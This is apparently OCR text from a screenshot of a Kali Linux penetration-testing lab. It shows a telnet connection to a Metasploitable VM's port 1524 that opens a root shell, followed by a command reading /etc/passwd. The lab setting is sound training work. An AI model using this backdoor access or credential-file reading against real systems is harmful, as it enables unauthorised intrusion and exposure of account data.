 Kali-Trusted (CS2 - Webserver Open ports + Service Version) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:49
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ telnet 192.168.0.18 1524
Trying 192.168.0.18...
Connected to 192.168.0.18.
Escape character is '^]'.
root@metasploitable:/# cat /etc/passwd
Right Ctrl